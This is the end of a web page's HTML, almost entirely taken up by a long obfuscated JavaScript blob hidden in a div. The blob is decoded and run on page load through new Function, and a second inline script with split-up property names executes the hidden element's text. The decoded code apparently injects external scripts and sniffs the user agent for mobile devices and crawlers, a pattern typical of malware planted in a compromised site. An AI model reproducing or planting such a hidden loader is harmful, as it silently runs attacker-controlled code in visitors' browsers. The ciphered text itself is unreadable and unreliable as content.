T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span></body></html>